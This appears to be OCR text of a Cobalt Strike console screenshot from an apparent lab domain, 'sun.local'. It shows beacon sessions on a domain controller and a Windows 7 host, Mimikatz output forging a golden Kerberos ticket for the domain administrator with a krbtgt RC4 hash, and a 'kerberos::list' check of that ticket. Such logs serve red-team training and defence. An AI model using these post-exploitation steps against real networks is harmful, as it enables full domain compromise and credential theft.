 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.13... 10.10.10.138 listener SYSTEM * DC rundll32.exe 1772 x64 104ms 1 second
192.168.79.... 10.10.10.137 listener Administrat... WIN7 artifact_x64... 1188 x64 115ms 1 second
Event Log X Beacon 10.10.10.137@1188 X Beacon 10.10.10.138@1772 X
[02/26 22:05:29] [+] received output:
User : administrator
Domain : sun.local (SUN)
SID : S-1-5-21-3388020223-1982701712-4030140183
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: a5025dd54ecce3ce2b31e1a07098c093 - rc4_hmac_nt
Lifetime : 2024/2/23 23:57:37 ; 2024/2/24 7:57:37 ; 2024/3/1 23:57:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ sun.local' successfully submitted for current session
[02/26 22:05:36] beacon> mimikatz kerberos::list
[02/26 22:05:36] [*] Tasked beacon to run mimikatz's kerberos::list command
[02/26 22:05:37] [+] host called home, sent: 813692 bytes
[02/26 22:05:38] [+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/2/23 23:57:37 ; 2024/2/24 7:57:37 ; 2024/3/1 23:57:37
Server Name : krbtgt/sun.local @ sun.local
Client Name : administrator @ sun.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
[WIN7] - x64 | Administrator * [SUN\Administrator] | 1188 - x64 last:115ms
beacon>